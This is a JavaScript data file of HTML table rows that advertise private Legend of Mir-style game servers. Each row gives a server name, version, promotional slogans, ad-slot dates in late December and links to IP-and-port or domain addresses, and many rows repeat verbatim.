adlistData[1337] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月25日/★通宵固顶★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='blue'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1338] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月25日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1339] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月25日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1340] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月25日/★通宵固顶★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1341] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月25日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1342] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月25日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1343] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1344] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1345] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1346] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1347] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1348] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月25日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1349] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43dsf32ds3.rxcq170.com:24544/' rel='nofollow' target='_blank'>１·７６老传奇</a></td><td>１·７６老传奇[ 品牌授权 ]</td><td class='r'>12月25日/★通宵固顶★</td><td>１丶７６长期进</td><td>███████１·７６老传奇███████<font color='blue'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://43dsf32ds3.rxcq170.com:24544/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1350] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>12月25日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1351] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月25日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1352] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1353] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月25日/★通宵固顶★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1354] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月25日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1355] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1356] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月26日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1357] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1358] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1359] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1360] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1361] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月26日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1362] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月26日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1363] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月26日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1364] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1365] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1366] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1367] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1368] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1369] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月26日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1370] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月26日/★全天套黄★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1371] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>◆修真三国◆</a></td><td>独家梦三国专属</td><td class='r'>12月26日/★全天套黄★</td><td>年租服务器</td><td>沙奖小号稳赚√耐玩单职业√三天合区<font color='red'>-推荐</font></td><td>宝宝专属服</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1372] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月26日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1373] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1374] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1375] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1376] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1377] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1378] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1379] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>12月26日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1380] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月26日/★全天套黄★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1381] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月26日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1382] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.195025.top:9226' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'>12月26日/★全天套黄★</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='red'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195025.top:9226'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1383] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1384] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1385] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1386] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1387] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>12月26日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1388] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1389] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1390] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1391] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1392] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月26日/★全天套黄★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1393] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1394] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1395] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1396] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1397] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月26日/★全天套黄★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1398] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月26日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
